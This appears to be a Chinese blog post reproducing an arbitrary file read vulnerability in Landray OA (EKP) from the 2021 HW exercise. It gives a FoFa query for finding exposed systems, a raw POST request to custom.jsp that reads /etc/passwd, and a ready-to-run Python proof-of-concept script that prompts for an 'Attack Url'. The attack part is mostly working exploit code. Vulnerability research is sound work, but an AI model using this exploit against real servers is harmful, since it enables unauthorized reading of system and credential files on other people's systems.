

蓝凌OA系统任意文件读取漏洞

产品介绍

深圳市蓝凌软件股份有限公司成立于2001年,生态OA引领者、数字化工作专业服务商、阿里云知识管理与协同领域首家战略合作伙伴,为各类组织提供智能办公、移动门户、知识管理、合同管理、数字运营、财务共享等一体化解决方案。

漏洞简介

深圳市蓝凌软件股份有限公司数字OA(EKP)存在任意文件读取漏洞。攻击者可利用漏洞获取敏感信息。

FoFa语法

app="Landray-OA系统"

搜索结果如下:

漏洞复现

漏洞复现

1、目标站点页面如下:



2、随意抓取登录请求包:

2、随意抓取登录请求包:



3、提交如下请求包读取任意文件:

3、提交如下请求包读取任意文件:

POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1

Host: XXX.XXX.XXX.XXX

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 42

Origin: http://XXX.XXX.XXX.XXX

Connection: close

Referer: http://XXX.XXX.XXX.XXX/login.jsp

Cookie: JSESSIONID=342623A24CAE631E72E4E73A107E4971

Upgrade-Insecure-Requests: 1

var={"body":{"file":"file:///etc/passwd"}}

效果如下:



POC脚本

POC脚本

#!/usr/bin/python3

#-*- coding:utf-8 -*-

import base64

import requests

import random

import re

import json

import sys

def title():

print('+------------------------------------------')

print('+ \\033[34mVersion: 蓝凌OA 任意文件读取 \\033[0m')

print('+ \\033[36m使用格式: python3 poc.py \\033[0m')

print('+ \\033[36mUrl >>> http://xxx.xxx.xxx.xxx \\033[0m')

print('+------------------------------------------')

def POC_1(target_url):

vuln_url = target_url + "/sys/ui/extend/varkind/custom.jsp"

headers = {

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",

"Content-Type": "application/x-www-form-urlencoded"

}

data = 'var={"body":{"file":"file:///etc/passwd"}}'

try:

response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=10)

print("\\033[36m[o] 正在请求 {}/sys/ui/extend/varkind/custom.jsp \\033[0m".format(target_url))

if "root:" in response.text and response.status_code == 200:

print("\\033[36m[o] 成功读取 /etc/passwd \\n[o] 响应为:{} \\033[0m".format(response.text))

except Exception as e:

print("\\033[31m[x] 请求失败:{} \\033[0m".format(e))

sys.exit(0)

#

if __name__ == '__main__':

title()

target_url = str(input("\\033[35mPlease input Attack Url\\nUrl >>> \\033[0m"))

POC_1(target_url)

食用效果如下:

总结

篇幅所限,不再继续演示复现 2021 年 HW 的 0day 漏洞了。此类漏洞的爆出多是源于代码审计,后续应训练提升自身的代码审计能力为重!

2021年 HW 漏洞更多详情请参见:

- 2021年 HW 详细的漏洞清单可参见:2021HW期间公布的部分漏洞及利用方式(部分附POC、EXP);

- Adminxe大佬的博客:Adminxe’s Blog 专注于信息安全和安全开发。

以上是关于2021年国家HW行动部分0day漏洞复现的主要内容,如果未能解决你的问题,请参考以下文章